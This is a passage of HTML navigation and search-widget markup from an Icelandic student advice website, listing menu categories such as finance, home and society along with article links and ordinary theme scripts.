        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_22_695a914285472" data-td_block_id="td_uid_22_695a914285472"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_22_695a914285472" data-td_block_id="td_uid_22_695a914285472"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-12839"><a href="https://attavitinn.is/fjarmal/">Fjármál</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_32_695a91428770e_rand td_with_ajax_pagination td-pb-border-top td_block_template_9"  data-td-block-uid="td_uid_32_695a91428770e" ><script>var block_td_uid_32_695a91428770e = new tdBlock();
block_td_uid_32_695a91428770e.id = "td_uid_32_695a91428770e";
block_td_uid_32_695a91428770e.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"67","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_32_695a91428770e_rand","tdc_css_class":"td_uid_32_695a91428770e_rand","tdc_css_class_style":"td_uid_32_695a91428770e_rand_style"}';
block_td_uid_32_695a91428770e.td_column_number = "3";
block_td_uid_32_695a91428770e.block_type = "td_block_mega_menu";
block_td_uid_32_695a91428770e.post_count = "4";
block_td_uid_32_695a91428770e.found_posts = "85";
block_td_uid_32_695a91428770e.header_color = "";
block_td_uid_32_695a91428770e.ajax_pagination_infinite_stop = "";
block_td_uid_32_695a91428770e.max_num_pages = "22";
tdBlocksArray.push(block_td_uid_32_695a91428770e);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_32_695a91428770e" id="td_uid_33_695a9142889cd" data-td_block_id="td_uid_32_695a91428770e" data-td_filter_value="" href="https://attavitinn.is/fjarmal/">Allt</a><a class="mega-menu-sub-cat-td_uid_32_695a91428770e"  id="td_uid_34_695a914288a0e" data-td_block_id="td_uid_32_695a91428770e" data-td_filter_value="235" href="https://attavitinn.is/fjarmal/baetur-og-rettindi/">Bætur og réttindi</a><a class="mega-menu-sub-cat-td_uid_32_695a91428770e"  id="td_uid_35_695a914288a30" data-td_block_id="td_uid_32_695a91428770e" data-td_filter_value="49" href="https://attavitinn.is/fjarmal/fjarmalahugtok/">Fjármálahugtök</a><a class="mega-menu-sub-cat-td_uid_32_695a91428770e"  id="td_uid_36_695a914288a4a" data-td_block_id="td_uid_32_695a91428770e" data-td_filter_value="48" href="https://attavitinn.is/fjarmal/laun-og-skattur/">Laun og skattur</a><a class="mega-menu-sub-cat-td_uid_32_695a91428770e"  id="td_uid_37_695a914288a62" data-td_block_id="td_uid_32_695a91428770e" data-td_filter_value="68" href="https://attavitinn.is/fjarmal/skuldir/">Skuldir</a><a class="mega-menu-sub-cat-td_uid_32_695a91428770e"  id="td_uid_38_695a914288a79" data-td_block_id="td_uid_32_695a91428770e" data-td_filter_value="76" href="https://attavitinn.is/fjarmal/sparnadur/">Sparnaður</a></div></div><div id=td_uid_32_695a91428770e class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/fjarmal/lifsstilsverdbolga/" rel="bookmark" class="td-image-wrap" title="Lífsstílsverðbólga"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2022/05/monnis-218x150.png" srcset="https://attavitinn.is/wp-content/uploads/2022/05/monnis-218x150.png 218w, https://attavitinn.is/wp-content/uploads/2022/05/monnis-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Lífsstílsverðbólga"/></a></div>                <a href="https://attavitinn.is/fjarmal/" class="td-post-category">Fjármál</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/fjarmal/lifsstilsverdbolga/" rel="bookmark" title="Lífsstílsverðbólga">Lífsstílsverðbólga</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/fjarmal/kaupmattur-launa/" rel="bookmark" class="td-image-wrap" title="Kaupmáttur launa"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2022/06/pay-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2022/06/pay-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2022/06/pay-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Kaupmáttur launa"/></a></div>                <a href="https://attavitinn.is/fjarmal/" class="td-post-category">Fjármál</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/fjarmal/kaupmattur-launa/" rel="bookmark" title="Kaupmáttur launa">Kaupmáttur launa</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/fjarmal/baetur-og-rettindi/sorgarorlof/" rel="bookmark" class="td-image-wrap" title="Sorgarorlof"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2022/03/missir-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2022/03/missir-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2022/03/missir-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Sorgarorlof"/></a></div>                <a href="https://attavitinn.is/fjarmal/baetur-og-rettindi/" class="td-post-category">Bætur og réttindi</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/fjarmal/baetur-og-rettindi/sorgarorlof/" rel="bookmark" title="Sorgarorlof">Sorgarorlof</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/fjarmal/sparnadarrad-namsmannsins/" rel="bookmark" class="td-image-wrap" title="Sparnaðarráð námsmannsins"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2021/11/252319287_190243943182054_317922163566205340_n-218x150.png" srcset="https://attavitinn.is/wp-content/uploads/2021/11/252319287_190243943182054_317922163566205340_n-218x150.png 218w, https://attavitinn.is/wp-content/uploads/2021/11/252319287_190243943182054_317922163566205340_n-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Sparnaðarráð námsmannsins"/></a></div>                <a href="https://attavitinn.is/fjarmal/" class="td-post-category">Fjármál</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/fjarmal/sparnadarrad-namsmannsins/" rel="bookmark" title="Sparnaðarráð námsmannsins">Sparnaðarráð námsmannsins</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_32_695a91428770e" data-td_block_id="td_uid_32_695a91428770e"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_32_695a91428770e" data-td_block_id="td_uid_32_695a91428770e"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-8332"><a href="https://attavitinn.is/heimilid/">Heimilið</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_39_695a914289e2b_rand td_with_ajax_pagination td-pb-border-top td_block_template_9"  data-td-block-uid="td_uid_39_695a914289e2b" ><script>var block_td_uid_39_695a914289e2b = new tdBlock();
block_td_uid_39_695a914289e2b.id = "td_uid_39_695a914289e2b";
block_td_uid_39_695a914289e2b.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"41","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_39_695a914289e2b_rand","tdc_css_class":"td_uid_39_695a914289e2b_rand","tdc_css_class_style":"td_uid_39_695a914289e2b_rand_style"}';
block_td_uid_39_695a914289e2b.td_column_number = "3";
block_td_uid_39_695a914289e2b.block_type = "td_block_mega_menu";
block_td_uid_39_695a914289e2b.post_count = "4";
block_td_uid_39_695a914289e2b.found_posts = "86";
block_td_uid_39_695a914289e2b.header_color = "";
block_td_uid_39_695a914289e2b.ajax_pagination_infinite_stop = "";
block_td_uid_39_695a914289e2b.max_num_pages = "22";
tdBlocksArray.push(block_td_uid_39_695a914289e2b);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_39_695a914289e2b" id="td_uid_40_695a91428b2d0" data-td_block_id="td_uid_39_695a914289e2b" data-td_filter_value="" href="https://attavitinn.is/heimilid/">Allt</a><a class="mega-menu-sub-cat-td_uid_39_695a914289e2b"  id="td_uid_41_695a91428b32b" data-td_block_id="td_uid_39_695a914289e2b" data-td_filter_value="63" href="https://attavitinn.is/heimilid/ad-eiga/">Að eiga</a><a class="mega-menu-sub-cat-td_uid_39_695a914289e2b"  id="td_uid_42_695a91428b359" data-td_block_id="td_uid_39_695a914289e2b" data-td_filter_value="42" href="https://attavitinn.is/heimilid/ad-leigja/">Að leigja</a><a class="mega-menu-sub-cat-td_uid_39_695a914289e2b"  id="td_uid_43_695a91428b37b" data-td_block_id="td_uid_39_695a914289e2b" data-td_filter_value="74" href="https://attavitinn.is/heimilid/fararmati/">Fararmáti</a><a class="mega-menu-sub-cat-td_uid_39_695a914289e2b"  id="td_uid_44_695a91428b39f" data-td_block_id="td_uid_39_695a914289e2b" data-td_filter_value="43" href="https://attavitinn.is/heimilid/heimilid-thitt/">Heimilið þitt</a><a class="mega-menu-sub-cat-td_uid_39_695a914289e2b"  id="td_uid_45_695a91428b3c2" data-td_block_id="td_uid_39_695a914289e2b" data-td_filter_value="62" href="https://attavitinn.is/heimilid/husrad/">Húsráð</a></div></div><div id=td_uid_39_695a914289e2b class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/samfelagid/mid-austurlond/" rel="bookmark" class="td-image-wrap" title="MIÐ-AUSTURLÖND"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2023/08/shutterstock-1168694038-218x150.webp" srcset="https://attavitinn.is/wp-content/uploads/2023/08/shutterstock-1168694038-218x150.webp 218w, https://attavitinn.is/wp-content/uploads/2023/08/shutterstock-1168694038-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="MIÐ-AUSTURLÖND"/></a></div>                <a href="https://attavitinn.is/heimilid/ad-eiga/" class="td-post-category">Að eiga</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/samfelagid/mid-austurlond/" rel="bookmark" title="MIÐ-AUSTURLÖND">MIÐ-AUSTURLÖND</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/heimilid/hvernig-kaupi-eg-ibud/" rel="bookmark" class="td-image-wrap" title="Hvernig kaupi ég íbúð?"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2016/01/ibs-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2016/01/ibs-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2016/01/ibs-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Hvernig kaupi ég íbúð?"/></a></div>                <a href="https://attavitinn.is/heimilid/ad-eiga/" class="td-post-category">Að eiga</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/heimilid/hvernig-kaupi-eg-ibud/" rel="bookmark" title="Hvernig kaupi ég íbúð?">Hvernig kaupi ég íbúð?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/fjarmal/sparnadarrad-namsmannsins/" rel="bookmark" class="td-image-wrap" title="Sparnaðarráð námsmannsins"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2021/11/252319287_190243943182054_317922163566205340_n-218x150.png" srcset="https://attavitinn.is/wp-content/uploads/2021/11/252319287_190243943182054_317922163566205340_n-218x150.png 218w, https://attavitinn.is/wp-content/uploads/2021/11/252319287_190243943182054_317922163566205340_n-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Sparnaðarráð námsmannsins"/></a></div>                <a href="https://attavitinn.is/fjarmal/" class="td-post-category">Fjármál</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/fjarmal/sparnadarrad-namsmannsins/" rel="bookmark" title="Sparnaðarráð námsmannsins">Sparnaðarráð námsmannsins</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/heimilid/af-hverju-er-wifi-id-mitt-omurlegt/" rel="bookmark" class="td-image-wrap" title="Af hverju er WiFi-ið mitt ömurlegt?"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2021/01/wifii-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2021/01/wifii-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2021/01/wifii-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Af hverju er WiFi-ið mitt ömurlegt?"/></a></div>                <a href="https://attavitinn.is/heimilid/" class="td-post-category">Heimilið</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/heimilid/af-hverju-er-wifi-id-mitt-omurlegt/" rel="bookmark" title="Af hverju er WiFi-ið mitt ömurlegt?">Af hverju er WiFi-ið mitt ömurlegt?</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_39_695a914289e2b" data-td_block_id="td_uid_39_695a914289e2b"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_39_695a914289e2b" data-td_block_id="td_uid_39_695a914289e2b"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-8334"><a href="https://attavitinn.is/samfelagid/">Samfélagið</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_46_695a91428cba8_rand td_with_ajax_pagination td-pb-border-top td_block_template_9"  data-td-block-uid="td_uid_46_695a91428cba8" ><script>var block_td_uid_46_695a91428cba8 = new tdBlock();
block_td_uid_46_695a91428cba8.id = "td_uid_46_695a91428cba8";
block_td_uid_46_695a91428cba8.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"44","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_46_695a91428cba8_rand","tdc_css_class":"td_uid_46_695a91428cba8_rand","tdc_css_class_style":"td_uid_46_695a91428cba8_rand_style"}';
block_td_uid_46_695a91428cba8.td_column_number = "3";
block_td_uid_46_695a91428cba8.block_type = "td_block_mega_menu";
block_td_uid_46_695a91428cba8.post_count = "4";
block_td_uid_46_695a91428cba8.found_posts = "189";
block_td_uid_46_695a91428cba8.header_color = "";
block_td_uid_46_695a91428cba8.ajax_pagination_infinite_stop = "";
block_td_uid_46_695a91428cba8.max_num_pages = "48";
tdBlocksArray.push(block_td_uid_46_695a91428cba8);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_46_695a91428cba8" id="td_uid_47_695a91428da26" data-td_block_id="td_uid_46_695a91428cba8" data-td_filter_value="" href="https://attavitinn.is/samfelagid/">Allt</a><a class="mega-menu-sub-cat-td_uid_46_695a91428cba8"  id="td_uid_48_695a91428da6a" data-td_block_id="td_uid_46_695a91428cba8" data-td_filter_value="79" href="https://attavitinn.is/samfelagid/felagsstarf/">Félagsstarf</a><a class="mega-menu-sub-cat-td_uid_46_695a91428cba8"  id="td_uid_49_695a91428da9c" data-td_block_id="td_uid_46_695a91428cba8" data-td_filter_value="85" href="https://attavitinn.is/samfelagid/felog-og-hopar/">Félög og hópar</a><a class="mega-menu-sub-cat-td_uid_46_695a91428cba8"  id="td_uid_50_695a91428dac6" data-td_block_id="td_uid_46_695a91428cba8" data-td_filter_value="38" href="https://attavitinn.is/samfelagid/fritimi/">Frítími</a><a class="mega-menu-sub-cat-td_uid_46_695a91428cba8"  id="td_uid_51_695a91428daec" data-td_block_id="td_uid_46_695a91428cba8" data-td_filter_value="2559" href="https://attavitinn.is/samfelagid/heimspeki/">Heimspeki</a><a class="mega-menu-sub-cat-td_uid_46_695a91428cba8"  id="td_uid_52_695a91428db13" data-td_block_id="td_uid_46_695a91428cba8" data-td_filter_value="59" href="https://attavitinn.is/samfelagid/stjornmal/">Stjórnmál</a><a class="mega-menu-sub-cat-td_uid_46_695a91428cba8"  id="td_uid_53_695a91428db37" data-td_block_id="td_uid_46_695a91428cba8" data-td_filter_value="2561" href="https://attavitinn.is/samfelagid/tilvistin/">Tilvistin</a><a class="mega-menu-sub-cat-td_uid_46_695a91428cba8"  id="td_uid_54_695a91428db5d" data-td_block_id="td_uid_46_695a91428cba8" data-td_filter_value="86" href="https://attavitinn.is/samfelagid/trumal/">Trúmál</a><a class="mega-menu-sub-cat-td_uid_46_695a91428cba8"  id="td_uid_55_695a91428db81" data-td_block_id="td_uid_46_695a91428cba8" data-td_filter_value="2453" href="https://attavitinn.is/samfelagid/umhverfismal/">Umhverfismál</a><a class="mega-menu-sub-cat-td_uid_46_695a91428cba8"  id="td_uid_56_695a91428dba6" data-td_block_id="td_uid_46_695a91428cba8" data-td_filter_value="37" href="https://attavitinn.is/samfelagid/utlond/">Útlönd</a></div></div><div id=td_uid_46_695a91428cba8 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/uncategorized/hvad-get-eg-gert-i-fritimanum-minum/" rel="bookmark" class="td-image-wrap" title="Hvað get ég gert í frítímanum mínum?"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2017/07/mel-elias-246175-unsplash-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2017/07/mel-elias-246175-unsplash-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2017/07/mel-elias-246175-unsplash-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Horft á náttúruna innan úr tjaldi" title="Hvað get ég gert í frítímanum mínum?"/></a></div>                <a href="https://attavitinn.is/samfelagid/felagsstarf/" class="td-post-category">Félagsstarf</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/uncategorized/hvad-get-eg-gert-i-fritimanum-minum/" rel="bookmark" title="Hvað get ég gert í frítímanum mínum?">Hvað get ég gert í frítímanum mínum?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/samfelagid/mid-austurlond/" rel="bookmark" class="td-image-wrap" title="MIÐ-AUSTURLÖND"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2023/08/shutterstock-1168694038-218x150.webp" srcset="https://attavitinn.is/wp-content/uploads/2023/08/shutterstock-1168694038-218x150.webp 218w, https://attavitinn.is/wp-content/uploads/2023/08/shutterstock-1168694038-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="MIÐ-AUSTURLÖND"/></a></div>                <a href="https://attavitinn.is/heimilid/ad-eiga/" class="td-post-category">Að eiga</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/samfelagid/mid-austurlond/" rel="bookmark" title="MIÐ-AUSTURLÖND">MIÐ-AUSTURLÖND</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/uncategorized/hvernig-get-eg-ordid-afbrotafraedingur/" rel="bookmark" class="td-image-wrap" title="Hvernig get ég orðið afbrotafræðingur?"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2023/09/markus-spiske-wv81LrAGNz4-unsplash-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2023/09/markus-spiske-wv81LrAGNz4-unsplash-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2023/09/markus-spiske-wv81LrAGNz4-unsplash-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Hvernig get ég orðið afbrotafræðingur?"/></a></div>                <a href="https://attavitinn.is/nam/annad-nam/" class="td-post-category">Annað nám</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/uncategorized/hvernig-get-eg-ordid-afbrotafraedingur/" rel="bookmark" title="Hvernig get ég orðið afbrotafræðingur?">Hvernig get ég orðið afbrotafræðingur?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/uncategorized/chatgpt-opnunin-a-tolvusamskiptum/" rel="bookmark" class="td-image-wrap" title="ChatGPT: Opnunin á tölvusamskiptum"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2023/07/pexels-andrew-neel-15863066-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2023/07/pexels-andrew-neel-15863066-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2023/07/pexels-andrew-neel-15863066-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="ChatGPT: Opnunin á tölvusamskiptum"/></a></div>                <a href="https://attavitinn.is/nam/namstaekni/" class="td-post-category">Námstækni</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/uncategorized/chatgpt-opnunin-a-tolvusamskiptum/" rel="bookmark" title="ChatGPT: Opnunin á tölvusamskiptum">ChatGPT: Opnunin á tölvusamskiptum</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_46_695a91428cba8" data-td_block_id="td_uid_46_695a91428cba8"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_46_695a91428cba8" data-td_block_id="td_uid_46_695a91428cba8"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="search menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12309"><a href="#"><i class="fa fa-search" aria-hidden="true"></i></a></li>
<li class="menu-spurning menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8279"><a href="https://attavitinn.is/senda-inn-spurningu/"><i class="fa fa-question-circle" aria-hidden="true"></i> Spyrðu Áttavitann</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-16500"><a href="https://attavitinn.is/greinaskrif/"><i class="fa fa-pencil" aria-hidden="true"></i> Greinaskrif</a></li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>
            </div>
        </div>
    </div>

          <div id="leit" class="td-container-wrap" style="display:none;"> <div class="asp_w_container asp_w_container_1 asp_w_container_1_1" data-id="1">
	<div class='asp_w asp_m asp_m_1 asp_m_1_1 wpdreams_asp_sc wpdreams_asp_sc-1 ajaxsearchpro asp_main_container  asp_non_compact'
		 data-id="1"
		 data-name="main search"
		 		 data-instance="1"
		 id='ajaxsearchpro1_1'>

		<div class="probox">
	
	<div class='promagnifier' tabindex="101">
				<div class='asp_text_button hiddend'>
			Leita		</div>
		<div class='innericon'>
			<svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 512 512"><path d="M460.475 408.443L351.4 299.37c15.95-25.137 25.2-54.923 25.2-86.833C376.6 122.914 303.687 50 214.062 50 124.44 50 51.525 122.914 51.525 212.537s72.914 162.537 162.537 162.537c30.326 0 58.733-8.356 83.055-22.876L406.917 462l53.558-53.557zM112.117 212.537c0-56.213 45.732-101.946 101.945-101.946 56.213 0 101.947 45.734 101.947 101.947S270.275 314.482 214.06 314.482c-56.213 0-101.945-45.732-101.945-101.945z"/></svg>		</div>
		<div class="asp_clear"></div>
	</div>

	
    
    <div class='prosettings'  data-opened=0>
                <div class='innericon'>
            <svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 512 512"><polygon transform="rotate(90 256 256)" points="142.332,104.886 197.48,50 402.5,256 197.48,462 142.332,407.113 292.727,256"/></svg>        </div>
    </div>

    
    
    <div class='proinput'>
        <form action='#' autocomplete="off" aria-label="Search form 1">
            <input type='search' class='orig'
				   tabindex="100"
                   placeholder='Spurðu að hverju sem er...'
                   name='phrase' value=''
                   aria-label="Search input 1"
                   autocomplete="off"/>
            <input type='text' class='autocomplete' name='phrase' value=''
                   aria-label="Search autocomplete, ignore please"
                   aria-hidden="true"
                   autocomplete="off" disabled/>
            <input type='submit'
                   aria-hidden="true"
                   aria-label="Hidden button"
                   style='width:0; height: 0; visibility: hidden;'>
        </form>
    </div>

    
    
    <div class='proloading'>
                        <div class="asp_loader">
            <div class="asp_loader-inner asp_ball-scale-multiple">
            
                <div></div>
                
                <div></div>
                
                <div></div>
                            </div>
        </div>
                    </div>

            <div class='proclose'>
            <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
                 y="0px"
                 width="512px" height="512px" viewBox="0 0 512 512" enable-background="new 0 0 512 512"
                 xml:space="preserve">
            <polygon points="438.393,374.595 319.757,255.977 438.378,137.348 374.595,73.607 255.995,192.225 137.375,73.622 73.607,137.352 192.246,255.983 73.622,374.625 137.352,438.393 256.002,319.734 374.652,438.378 "/>
            </svg>
        </div>
    
    
</div>	</div>
	<div class='asp_data_container' style="display:none !important;">
		<div class="asp_init_data"
	 style="display:none !important;"
	 id="asp_init_id_1_1"
	 data-asp-id="1"
	 data-asp-instance="1"
	 data-aspdata="[base64]/cz17cGhyYXNlfSIsDQogICAgICAgICJlbGVtZW50b3JfdXJsIjogImh0dHBzOi8vYXR0YXZpdGlubi5pcy8/[base64]/cz17cGhyYXNlfSIsDQogICAgICAgICJlbGVtZW50b3JfdXJsIjogImh0dHBzOi8vYXR0YXZpdGlubi5pcy8/[base64]/[base64]"></div>
<div class='asp_hidden_data' style="display:none !important;">
    <div class='asp_item_overlay'>
        <div class='asp_item_inner'>
            <svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 512 512"><path d="M448.225 394.243l-85.387-85.385c16.55-26.08 26.146-56.986 26.146-90.094 0-92.99-75.652-168.64-168.643-168.64-92.988 0-168.64 75.65-168.64 168.64s75.65 168.64 168.64 168.64c31.466 0 60.94-8.67 86.176-23.734l86.14 86.142c36.755 36.754 92.355-18.783 55.57-55.57zm-344.233-175.48c0-64.155 52.192-116.35 116.35-116.35s116.353 52.194 116.353 116.35S284.5 335.117 220.342 335.117s-116.35-52.196-116.35-116.352zm34.463-30.26c34.057-78.9 148.668-69.75 170.248 12.863-43.482-51.037-119.984-56.532-170.248-12.862z"/></svg>                    </div>
    </div>
</div>	</div>
	<div id='__original__ajaxsearchprores1_1' class='asp_w asp_r asp_r_1 asp_r_1_1 vertical ajaxsearchpro wpdreams_asp_sc wpdreams_asp_sc-1'
     data-id="1"
     data-instance="1">

    
    
    
    <div class="results">

        
        <div class="resdrg">
        </div>

        
    </div>

    
